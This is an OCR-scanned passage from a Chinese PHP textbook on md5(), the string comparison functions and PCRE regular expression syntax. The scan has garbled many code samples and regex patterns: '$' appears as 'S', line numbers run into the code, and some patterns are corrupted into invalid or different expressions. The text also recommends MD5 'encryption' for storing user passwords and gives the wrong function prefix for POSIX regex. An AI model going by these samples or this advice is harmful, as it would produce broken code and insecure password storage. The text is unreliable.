

3. 函数 md5()

随着互联网络的普及,黑客攻击已成为网络管理者的心病。有统计数据表明,70%的攻击来自内 部,因此必须采取相应的防范措施来扼制系统内部的攻击。防止内部攻击的重要性还在于内部人员对

#### 第12章 字符串处理

数据的存储位置、信息重要性非常了解,这使得内部攻击更容易奉效。攻击者盗用合法用户的身份信 息,以仿冒的身份与他人讲行通信。所以在用户注册时应该先将密码加密后再添加到数据库中,这样 就可以防止内部攻击者直接查询数据库中的授权表, 盗用合法用户的身份信息。

md5()函数的作用就是将一个字符串进行 MD5 算法加密, 默认返回一个 32 位的十六进制字符串。 该函数的原型如下所示:

```
string md5 (string str [, bool raw output])
```
//进行 MD5 算法加密演算

其中第一个参数表示待处理的字符串, 是必选项。第二个参数需要一个布尔型数值, 是可选项。 默认值为 FALSE, 返回一个 32 位的十六进制字符串。如果设置为 TRUE, 将返回一个 16 位的二进制 数。下面的程序为该函数的使用范例:



在 PHP 中提供了一个对文件进行 MD5 加密的函数 md5 file(), 该函数的使用方式和 md5()函数相似。

## 字符串比较函数

比较字符串是任何编程语言的字符串处理功能中的重要特性之一。在 PHP 中除了可以使用比较运 算符号(==、<或>)加以比较,还提供了一系列的比较函数,使 PHP 可以进行更复杂的字符串比较, 如 strcmp()、strcasecmp()和 strnatcmp()等函数。

#### 按字节顺序进行字符串比较  $12.4.1$

要按字节顺序进行字符串的比较,可以使用strcmp()和strcasecmp()两个函数,其中函数strcasecmp() 可以忽略字符串中字母的大小写进行比较。这两个函数的原型如下所示:

int strcmp (string str1, string str2) //区分字符串中字母大小写的比较 int strcasecmp (string str1, string str2) //忽略字符串中字母大小写的比较

这两个函数的用法相似,都需要传入进行比较的两个字符串参数。可以对输入的 strl 和 str2 两个 字符串, 按照字节的 ASCII 值从两个字符串的首字节开始比较, 如果相等则进入下一个字节的比较, 直至结束比较。返回以下三个值之一:

> 如果 str1 等于 str2 则返回 0。

> 如果 str1 大于 str2 则返回 1。

> 如果 str1 小于 str2 则返回-1。

在下面的程序中, 通过比较后的返回值判断两个比较的字符串大小。使用 strcmp()函数区分字符 串中字母大小写的比较, 使用 strcasecmp()函数忽略字符串中字母大小写的比较。当然也可以对中文等



多字节字符进行比较。下面的程序为这两个函数的使用范例, 当然没有实际意义。代码如下所示:

```
1 <?php
                                               1/声明一个字符串作为用户名
     SuserName = "Admin";\overline{2}//声明一个字符串作为密码
் 3
     Spassword = "lampBrother";\overline{4}//不区分字母大小写的比较,如果两个字符串相等则返回o
5
     if(strcasecmp(SuserName, "admin") == 0) {
 6
         echo "用户名存在";
7\overline{a}\mathbf{r}9
     //将两个比较的字符串使用相应的函数转换成全大写或全小写后, 也可以实现不区分字母大小写的比较
10if( strcasecmp(strtolower(SuserName), strtolower("admin")) == 0) {
         echo "用户名存在":
1112\mathbf{r}13
     //区分字符串中字母的大小写比较
1415switch(strcmp($password, "lampbrother")) {
                                                1/两个字符串相等则返回0
         case 0:
16
            echo "两个字符串相等<br>"; break;
17//第一个字符串大时则返回1
18
         case 1:echo "第一个字符串大于第二个字符串<br>"; break;
19
20case -1:
                                                //第一个字符串小时则返回-1
            echo "第一个字符串小于第二个字符串<br>"; break;
2122
     \mathbf{B}
```
#### 按自然排序讲行字符串比较  $12.4.2$

除了可以按照字节位的字典顺序进行比较, PHP 还提供了按照"自然排序"法对字符串进行比较。 所谓自然排序, 是指按照人们日常生活中的思维习惯进行排序, 即将字符串中的数字部分按照数字大 小讲行比较。例如按照字节比较时"4"大于"33",因为"4"大于"33"中的第一个字符,而按照自 然排序法则"33"大于"4"。使用 strnatcmp()函数按自然排序法比较两个字符串,该函数对大小写敏 感, 其使用格式与 strcmp()函数相似。

在下面的例子中, 对一个数组中带有数字的文件名, 使用冒泡排序法分别通过两种比较方法进行 排序。代码如下所示:

```
1 < ?php//定义一个包含数字值的数组
 \overline{c}$files = array("file11.txt", "file22.txt", "file1.txt", "file2.txt");
 3
 \overline{\textbf{4}}7**自定义的函数,提供两种排序方法
 5
                                   为被排序数组
 6
                           Şarr
          @param array
          Gparam boolean $select 选择使用哪个函数进行比较,true为strcmp()函数,false为strnatcmp()函数
\overline{\mathbf{z}}\Theta返回排序后的数组
          @return array
 9
      \star/
10function mySort($arr, $select=false) {
11for (Si=0; Si<count (Sarr); Si++) {
               for (Sj=0; Sj < count (Sarr) - 1; Sj++) {
12//如果第二个参数为true, 则使用strcmp()函数比较大小
13if(Sselect) {
14
                       //前后两个值比较结果大于0则交换位置
15
16if(strcmp($arr[$j], $arr[$j+1]) > 0) {
{\bf 17}$tmp = Sarr[Sj];18
                           Sarr [5j] = Sarr [5j+1];19
                           Sarr [Sj+1] = Stmp;20
                       \mathbf{I}
```
第12章 字符串处理



. 在 PHP 中也提供了这个函数的忽略大小写版本的函数 strnatcasecmp(), 用法和 strnatcmp()函数相 同, 此处不再详细叙述。

# 小结

## 本章必须掌握的知识点

- ▶字符串的声明及使用。
- > 字符串类型的特点。
- > 单引号和双引号之间的应用区别。
- > 双引号中变量解析的各种方式。
- >常用的字符串输出函数。
- >常用的字符串格式化函数。
- >常用的字符串比较函数。

## 本章需要拓展的内容

- > 所有 PHP 系统内置的字符串处理函数的应用。
- >可以按任意需求自定义字符串处理函数。



第13章

初次接触正则表达式的读者除了感觉它有些烦琐,还会有一种深 不可测的感觉。其实正则表达式就是描述字符排列模式的一种自定义 的语法规则,在PHP 给我们提供的系统函数中,使用这种模式对字符 串进行匹配、查找、替换及分割等操作。它的应用非常广泛。例如, 常见的使用正则表达式去验证用户在表单中提交的用户名、密码、 E-mail 地址、身份证号码及电话号码等格式是否合法: 在用户发布文 章时, 将输入有URL的地方全部加上对应的链接; 按所有标点符号计

算文章中一共有多少个句子; 抓取网页中某种格式的数据等。正则表达式并不是 PHP 自己的产 物, 在很多领域都会见到它的应用。除了在 Perl、C#及 Java 语言中应用外, 在我们的 B/S 架构软 件开发中, 在 Linux 操作系统、前台 JavaScript 脚本、后台脚本 PHP 及 MySQL 数据库中都可以 应用到正则表达式。

正则表达式

## 正则表达式简介

正则表达式也称为模式表达式, 它自身具有一套非常完整的、可以编写模式的语法体系, 提供了 一种灵活且直观的字符串处理方法。正则表达式通过构建具有特定规则的模式,与输入的字符串信息 进行比较, 在特定的函数中使用, 从而实现字符串的匹配、查找、替换及分割等操作。下例中给出的 三个模式,都是按照正则表达式的语法规则构建的。代码如下所示:

#### "/[a-zA-z]+://[^\s]\*/" "/<(\S\*?)[^>]\*>.\*?<\\1>|<.\*? />/i" "/\w+([-+,]\w+)\*@\w+([-,]\w+)\*\.\w+([-,]\w+)\*/"

//匹配网址 URL 的正则表达式 //匹配 HTML 标记的正则表达式 //匹配 E-mail 地址的正则表达式

不要被上例中看似乱码的字符串给吓退,它们就是按照正则表达式的语法规则构建的模式,是一 种由普通字符和具有特殊功能的字符组成的字符串。而且要将这些模式字符串放在特定的正则表达式 函数中使用才有效果。读者学完本章以后就可以自由地应用这样的代码了。

在 PHP 中支持两套正则表达式的处理函数库。一套是由 PCRE(Perl Compatible Regular Expression) 库提供的、与 Perl 语言兼容的正则表达式函数、使用以"preg "为前缀命名的函数,而且表达式都应 被包含在定界符中, 如斜线(/)。另一套是由 POSIX (Portable Operation System interface) 扩展语法的 正则表达式函数, 使用以"preg "为前缀命名的函数。两套函数库的功能相似, 执行效率稍有不同。 一般而言, 实现相同的功能, 使用 PCRE 库提供的正则表达式效率略占优势。所以在本文中主要介绍 使用"preg "为前缀命名的正则表达式函数, 如表 13-1 所示。

| 名<br>数<br>函                     | 功能描述               |  |
|---------------------------------|--------------------|--|
| preg match()                    | 进行正则表达式匹配          |  |
| preg match all()                | 进行全局正则表达式匹配        |  |
| preg replace()                  | 执行正则表达式的搜索和替换      |  |
| 用正则表达式分割字符串<br>preg split()     |                    |  |
| 返回与模式匹配的数组单元<br>$preg$ $grep()$ |                    |  |
| preg replace callback()         | 用回调函数执行正则表达式的搜索和替换 |  |

表 13-1 与 Perl 语言兼容的正则表达式处理函数



正则表达式描述了一种字符串匹配的模式,通过这个模式在特定的函数中对字符串进行匹配、查 找、替换及分割等操作。正则表达式作为一个匹配的模板,是由原子(普通字符,例如字符 a~z)、 有特殊功能的字符(称为元字符,例如\*、+、?等),以及模式修正符三部分组成的文字模式。一个最 简单的正则表达式模式中,至少要包含一个原子,如"/a/"。而且在与 Perl 语言兼容的正则表达式函 数中使用模式时, 一定要给模式加上定界符, 即将模式包含在两个反斜线"/"之间。一个 HTML 链 接的正则表达式模式如下所示:

'/<a.\*?(?: |\\t|\\r|\\n)?href=[\'"]?(.+?)[\'"]?(?:(?: |\\t|\\r|\\n)+.\*?)?>(.+?)<\/a.\*?>/sim' //匹配链接的正则

在网页中任何 HTML 有效的链接标签, 都可以和这个正则表达式的模式匹配上。该模式就用到了 编写正则表达式模板的原子、元字符和模式修正符三个组成部分,将其拆分后如下所示。

▶ 定界符使用的是两个斜线"/", 将模式放在它之间声明。

>原子用到了<、a、href、=、'、"、/、>等普通字符和\t、\r、\n 等转义字符。

▶元字符使用了[1、()、|、∴?、\*、+等具有特殊含义的字符。

> 用到的模式修正符是在定界符最后一个斜线之后的三个字符"s"、"i"和"m"。

对于原子、元字符及模式修正符的使用将在后面详细介绍。首先编写一个示例,了解一下正则表 达式的应用。通过 PHP 中给我们提供的 preg match()函数,使用上例中定义的正则表达式模式。该函 数有两个必选参数, 第一个参数需要提供用户编写的正则表达式模式, 第二个参数需要一个字符串。 该函数的作用就是在第二个字符串参数中, 搜索与第一个参数给出的正则表达式匹配的内容, 如果匹 配成功则返回真。代码如下所示:



4

7

 $\mathsf{Spattern}^*$ /<a. \*? $(?: |\\t|\\r|\\n)$ ?href= $[\\r"]$ ?(. +?) $[\\r]$ ?(?: (?:  $|\\\t|\\n)+$ . \*?)?>(. +?)< $\lambda$ . \*?>/sim'; B. \$content="请进单击进入<a href="http://www.lampbrother.net">LAMP兄弟连</a>技术社区。"; 3

<sup>//</sup>使用preg\_match()函数进行正则表达式的模式匹配 5

if(preg match(\$pattern, \$content)) { 6

echo "成功匹配, 在第二个参数中包含有效的HTML链接标签字符串。";



 $\mathbf{g}$  $\}$  else  $\{$  $\mathbf q$ echo "在第二个参数的字符串中搜索不到有效的HTML链接标签。":  $1n$ 

在上面的代码中,使用正则表达式的语法规则,定义了一个匹配 HTML 中链接标签的模式并存放 在变量Spattrn 中。同时定义了一个字符串变量Scontent, 在字符串中如果包含有效的 HTML 链接标签, 则使用 preg\_match()函数时, 就可以按\$pattrn 模式所定义的格式搜索到链接标签。

#### $13.2.1$ 定界符

在程序语言中, 使用与 Perl 语言兼容的正则表达式, 通常都需要将模式表达式放入定界符之间。 作为定界的字符也不仅仅局限于使用斜线"/"。除了字母、数字和反斜线"\"以外的任何字符都可以 作为定界符号,例如"#"、"!"、"{}"和"|"等都是可以的。通常习惯将模式表达式包含在两个斜 线"/"之间。下例是一些模式表达式的应用,代码如下所示:



## 13.2.2 原子

原子是正则表达式的最基本的组成单位,而且在每个模式中最少要包含一个原子。原子是由所有 那些未显式指定为元字符的打印和非打印字符组成的, 笔者在这里将其详细划分为5类进行介绍。

#### 1. 普通字符作为原子

普通字符是编写正则表达式时最常见的原子,包括所有的大写和小写字母字符、所有数字等。例  $\overline{w}$ ,  $a \sim z$ ,  $A \sim Z$ ,  $0 \sim 9$ .

- 李 "郭琳姐" (20) 散画品牌 " 20)

 $'$ /5/'

 $'/\text{php}$ 

--用于匹配字符串中是否有5这个字符出现 --用于匹配字符串中是否有 PHP 字符串出现

#### 2. 一些特殊字符和元字符作为原子

任何一个符号都可以作为原子使用,但如果这个符号在正则表达式中有一些特殊意义,我们就必 须使用转义字符"\"取消它的特殊意义,将其变成一个普通的原子。例如,所有标点符号及一些其他 符号, 如双引号"""、单引号"'"、"\*"、"+"、"."等, 如果作为原子使用, 就必须像\"、\'、\\*、\+和 \这样使用。示例代码如下所示:

 $\Lambda$  / --用于匹配字符串中是否有英文的"."出现 '/<hr \/\>/' --用于匹配字符串中是否有 HTML 的<br />标记字符串出现

#### 3. 一些非打印字符作为原子

所谓的非打印字符, 是一些在字符串中的格式控制符号, 例如空格、回车及制表符号等。如表 13-2 所示列出了正则表达式中常用的非打印字符及其含义。

第13章 正则表达式

原子字符 含义描述 匹配由 x 指明的控制字符。例如, \cM 匹配一个 Control-M 或回车符。x 的值必须为 A~Z 或 a~z 之一。否则, 将 c 视  $\c{x}$ 为一个原义的'c'字符 匹配一个换页符。等价于\x0c 和\cL  $\setminus f$ 匹配一个换行符。等价于\x0a 和\cJ  $\ln$  $\sqrt{r}$ 匹配一个回车符。等价于\x0d 和\cM 匹配一个制表符。等价于\x09 和\cI  $\lambda$ 

表 13-2 正则表达式中常用的非打印字符

示例代码如下所示:

 $\backslash \mathbf{v}$ 

 $'\wedge n''$ -- 在 Windows 系统中用于匹配字符串中是否有回车换行出现 -- 在 Linux 系统中用于匹配字符串中是否有回车换行出现  $\sqrt{\frac{r}{n}}$ 

匹配一个垂直制表符。等价于\x0b 和\cK

#### 4. 使用"通用字符类型"作为原子

前面介绍的不管是打印字符还是非打印字符作为原子,都是一个原子只能匹配一个字符。而有时 我们需要一个原子可以匹配一类字符,例如,匹配所有数字而不是一个数字,匹配所有字母而不是一 个字母,这时就要使用"通用字符类型"了。如表 13-3 所示列出了正则表达式中常用的"通用字符类 型"及其含义。

| 原子字符         | 医血管细胞增加 网络地质 医血管 医单位<br>가격에 가게 <u>하</u> 수 있어서 10 개 이 이 이 기<br>含义描述 |
|--------------|--------------------------------------------------------------------|
| ١d           | 匹配任意一个十进制数字, 等价于[0-9]                                              |
| $\mathbf{D}$ | 匹配任意一个除十进制数字以外的字符, 等价于[^0-9]                                       |
| $\sqrt{s}$   | 匹配任意一个空白字符, 等价于[\f\n\r\t\v]                                        |
| ۱S           | 匹配除空白字符以外的任何一个字符, 等价于[^\f\n\r\t\v]                                 |
| $\mathbf{w}$ | 匹配任意一个数字、字母或下画线,等价于[0-9a-zA-Z ]                                    |
| W            | 匹配除数字、字母和下画线以外的任意一个字符, 等价于[^0-9a-zA-Z_]                            |

表 13-3 正则表达式中常用的"通用字符类型"

通用字符类型可以匹配相应类型中的一个字符, 例如"\d"可以匹配数字类型中的任意一个十进 制数字。共有6种通用字符类型,包括"\d"和"\D"、"\s"和"\S"、"\w"和"\W"。当然也可以使 用原子表制定出这种通用字符类型,例如[0-9]和"\d"的功能一样,都可以匹配一个十进制数字。但 使用通用字符类型要方便得多, 如下所示:

'/^[0-9a-ZA-Z ]+@J0-9a-ZA-Z ]+(\.[0-9a-ZA-Z ]+){0,3}\$/' --E-mail 的正则表达式模式 一同上  $\frac{1}{\sqrt{w}}$  \w+(\,\w+){0,3}\$/'

上面两个正则表达式的模式作用一样,都是匹配电子邮件的格式。很显然使用通用字符类型"\w" 要比使用原子表"[0-9a-zA-Z ]"的格式清晰得多。

#### 5. 自定义原子表 (II) 作为原子

虽然前面介绍过"类原子",可以代表一组原子中的一个,但系统只给我们提供了表 13-3 中介绍 的6个"类原子"。因为代表某一类的原子实在太多了,系统不能全部提供出来,例如数字中的奇数(1、



3、5、7、9)、字母中的元音字母 (a、e、i、o、u) 等。所以就需要我们可以自己定义出特定的"类 原子"。使用原子表"IT"就可以定义一组彼此地位平等的原子, 且从原子表中仅选择一个原子讲行匹 配。如下所示:

 $'/[apj]sp,'$ --可以匹配 asp、php 或 jsp 三种, 从原子表中仅选择一个作为原子

还可以使用原子表"[^]"匹配除表内原子外的任意一个字符,通常称为排除原子表。如下所示:

'/I^apilsp/' --可以匹配除了 asp、php 和 jsp 三种以外的字符串, 如 xsp、ysp 或 zsp 等

另外, 在原子表中可以使用负号"-"连接一组按 ASCII 码顺序排列的原子, 能够简化书写。如下 所示:

 $'$ /0[xX][0-9a-fA-F]+/' --可以匹配一个简单的十六讲制数, 如 0x2f、0X3AE 或 0x4aB 等

## 13.2.3 元字符

利用 Perl 正则表达式还可以做另一件有用的事情, 这就是使用各种元字符来搜索匹配。所谓元字 符, 就是用于构建正则表达式的具有特殊含义的字符, 例如"\*"、"+"、"?"等。在一个正则表达式 中,元字符不能单独出现,它必须是用来修饰原子的。如果要在正则表达式中包含元字符本身,使其 失去特殊的含义,则必须在前面加上"\"进行转义。正则表达式的元字符如表13-4 所示。

| 元字符          | 含义描述                                  |
|--------------|---------------------------------------|
| $\ast$       | 匹配 0 次、1 次或多次其前的原子                    |
| $^{+}$       | 匹配 1 次或多次其前的原子                        |
| ?            | 匹配 0 次或 1 次其前的原子                      |
|              | 匹配除了换行符外的任意一个字符                       |
|              | 匹配两个或多个分支选择                           |
| $\{n\}$      | 表示其前面的原子恰好出现 n 次                      |
| $\{n, \}$    | 表示其前面的原子出现不少于 n 次                     |
| $\{n, m\}$   | 表示其前面的原子至少出现 n 次, 最多出现 m 次            |
| ^或\A         | 匹配输入字符串的开始位置(或在多行模式下行的开头,即紧随一换行符之后)   |
| \$或\Z        | 匹配输入字符串的结束位置 (或在多行模式下行的结尾, 即紧随一换行符之前) |
| $\mathbf{b}$ | 匹配单词的边界                               |
| $\mathbf{B}$ | 匹配除单词边界以外的部分                          |
| I)           | 匹配方括号中指定的任意一个原子                       |
| $[\wedge]$   | 匹配除方括号中的原子以外的任意一个字符                   |
| $\Omega$     | 匹配其整体为一个原子, 即模式单元。可以理解为由多个单个原子组成的大原子  |

表 13-4 正则表达式的元字符

构造正则表达式的方法和创建数学表达式的方法相似, 就是用多种元字符与操作符将小的表达式 结合在一起来创建更大的表达式。正则表达式的组件可以是单个的字符、字符集合、字符范围、字符 间的选择或者所有这些组件的任意组合。元字符是组成正则表达式的最重要部分,下面将这些元字符 分为几类分别讲解。

#### 1. 限定符

限定符用来指定正则表达式的一个给定原子必须要出现多少次才能满足匹配。有"\*"、"+"、"?"、 "{n}"、"{n,}"及"{n,m}"共6种限定符,它们之间的区别主要是重复匹配的次数不同。其中"\*"、 "+"和"{n,}"限定符都是贪婪的,因为它们会尽可能多地匹配文字。如下所示:

-- "\s"表示空白原子,可以匹配在 a 和 b 之间没有空白、有一个或多个空白的情况  $'/a\$  \*b/' --可以匹配在 a 和 b 之间有一个或多个数字的情况, 如 a2b、a34567b 等  $\mathbf{A}$  /a +b/' --可以匹配在 a 和 b 之间有一个或没有特殊字符的情况, 如 ab、a#b、a%b 等  $'/a\W$ ?b/'  $'\prime$ ax{4}b/' --可以匹配在 a 和 b 之间必须有 4 个 x 的字符串, 如 axxxxb --可以匹配在  $a$  和  $b$  之 间至 少要有  $2 \wedge x$  的字符串, 如 axxb、 axxxxxxb 等  $\frac{7}{\sqrt{2}}$ --可以匹配在a和b之间至少有2个和最多有4个x的字符串,如axxb、axxxb和axxxxb  $\frac{7}{4}$  /ax {2,4} b/'

元字符"\*"表示 0 次、1 次或多次匹配其前的原子, 也可以使用"{0,}"完成同样的匹配。同样, "+"可以使用"{1,}"表示,"?"可以使用"{0,1}"表示。

#### 2. 边界限制

用来限定字符串或单词的边界范围,以获得更准确的匹配结果。元字符"^"(或"\A")和"\$" (或"\Z") 分别指字符串的开始与结束, 而"\b"用于描述字符串中每个单词的前或后边界, 与之相 反的元字符"\B"表示非单词边界。例如,有一个字符串"this is a test",使用的边界限制如下所示:

 $'/$ his/ --匹配此字符串是否是以字符串"this"开始的, 匹配成功

--匹配此字符串是否是以字符串"test"结束的, 匹配成功 "/test\$/"

'/\bis\b\ --匹配此字符串中是否含有单词"is", 因为在字符串"is"两边都需要有边界

'/\Bis\b --查找字符串"is"时, 左边不能有边界而右边必须有边界, 如"this"匹配成功

3. 句号()

在字符类之外, 模式中的圆点可以匹配目标中的任何一个字符, 包括不可打印字符。但不匹配换 行符(默认情况下),相当于"[^\n]"(UNIX 系统)或"[^\r\n]"(Windows 系统)。如果设定了模式修 正符号"s",则圆点也会匹配换行符。处理圆点与处理音调符"^"和美元符"\$"是完全独立的,唯 一的联系就是它们都涉及换行符。如下所示:

 $/a.h/$ --可以匹配在 a 和 b 之间有任意一个字符的字符串, 例如 axb、avb、azb 等

通常,可以使用".\*?"或".+?"组合来匹配除换行符以外的任何字符串。例如,模式"/<b>.\*?b<//b>/" 可以匹配以"<b>"标签开始、"</b>"标签结束的任何不包括换行符的字符串。

4. 模式洗择符()

竖线字符"|"用来分隔多选一模式,在正则表达式中匹配两个或更多的选择之一。例如,模式 "LAMPIJ2EE"表示可以匹配"LAMP", 也可以匹配"J2EE", 因为元字符竖线"丨"的优先级是最低 的,所以并不表示匹配"LAMP2EE"或"LAMJ2EE"。也可以有更多的选择,例如模式"/Linux|Apache| MySQL|PHP/"表示可以从中任意匹配一组。

#### 5. 模式单元

模式单元是使用元字符"()"将多个原子组成大的原子,被当作一个单元独立使用,与数学表达 式中的括号作用类似。一个模式单元中的表达式将被优先匹配。如下所示:

让学习成为一种习惯

--可以匹配 good、very good、very very good 或 very very ... good 等

在上面的例子中, 紧接着"\*"前的多个原子"very"用元字符"O"括起来被当作一个单元, 所 以原子"(very)"可以没有,也可以有一个或多个。

#### 6. 后向引用

 $\frac{1}{2}$  (very )\*good/'

使用元字符"()"标记的开始和结束多个原子,不仅是一个独立的单元,也是一个子表达式。这 样, 对一个正则表达式模式或部分模式两边添加圆括号将导致相关匹配存储到一个临时缓冲区中, 可 以被获取供以后使用。所捕获的每个子匹配都按照在正则表达式模式中从左至右所遇到的内容存储。 存储子匹配的缓冲区编号从 1 开始, 连续编号直至最大 99 个子表达式。每个缓冲区都可以使用\n'访 问, 其中 n 为一个标识特定缓冲区的一位或两位十进制数。例如"\1"、"\2"、"\3"等形式的引用, 在 正则表达式模式中使用时还需要在前面再加上一个反斜线,将反斜线再次转义,例如"\\1"、"\\2"、"\\3" 等。如下所示:

#### '/^\d{4}\W\d{2}\W\d{2}\$/' --这是一个匹配日期的格式, 如 2008-08/08 或 2008/08-08 等 --这是一个匹配日期的格式, 如 2008-08-08 或 2008/08/08 等 '/^\d{4}(\W)\d{2}\\1\d{2}\$/'

在上例中声明了两个正则表达式,用来匹配日期格式。如果使用第一种模式,则在年、月及日 之间的分隔符号可以是任意的特殊字符,完全可以不对应。但实际应用中日期格式之间的分隔符号 必须是对应的,即年和月之间使用"-",则月和日之间也要和前面一样使用"-"。上述的第二个正则 表达式就可以达到这种效果。这是因为模式"\W"加上了元字符括号"()",结果已经被存储到缓冲 区中。所以在第一个"(\W)"的位置使用"-",则下一个位置使用"\1"引用时,其匹配模式也必 须是字符"-"。

当需要使用模式单元而又不想存储匹配结果时,可以使用非捕获元字符"?:"、"?="或"?!"来 忽略对相关匹配的保存。在一些正则表达式中, 使用非存储模式单元是必要的, 可以改变其后向引用 的顺序。如下所示:

'/(Windows)(Linux)\\2OS/' --使用"√2"再次引用第二个缓冲区中的字符串"Linux" --使用"?:"忽略了第一个子表达式的存储, 所以"\1"引用的就是"Linux" '/(?:Widows)(Linux)\\1OS/'

#### 7. 模式匹配的优先级

在使用正则表达式时, 需要注意匹配的顺序。通常相同优先级从左到右进行运算, 不同优先级的 运算先高后低。各种操作符的匹配顺序优先级从高到低如表 13-5 所示。

| 顺<br>序 | 一、"我们的"。"我们 <b>有人"字的符号的</b> 是"我们的"。"我们的"是"我们的"。       | 述<br>描<br>물 하늘을 만들고 마시아 함께 있다.<br>1924년 - 대한민국의 대한민국의 |
|--------|-------------------------------------------------------|-------------------------------------------------------|
|        |                                                       | 转义符号                                                  |
|        | $(2)$ , $(2)$ , $(2=)$ , $[$                          | 模式单元和原子表                                              |
|        | *, +, ?, {n}, {n,}, {n,m}                             | 重复匹配                                                  |
| 4      | $\land$ , $\circ$ , $\lor$ , $\lor$ , $\lor$ , $\lor$ | 边界限制                                                  |
|        |                                                       | 模式选择                                                  |

表 13-5 模式匹配的顺序

## 13.2.4 模式修正符

模式修正符在正则表达式定界符之外使用(最后一个斜线"/"之后),例如"/php/i"。其中"/php/" 是一个正则表达式的模式,而"i"就是修正此模式所使用的修正符号,用来在匹配时不区分大小写。 模式修正符可以调整正则表达式的解释,扩展了正则表达式在匹配、替换等操作时的某些功能;而且 模式修正符可以组合使用,更增强了正则表达式的处理能力。例如"/php/Uis"则是将"U"、"i"和"s" 三个模式修正符组合在一起使用。模式修正符对编写简洁而简小的表达式大有帮助。表 13-6 中列出了 一些常用的模式修正符及其功能说明。

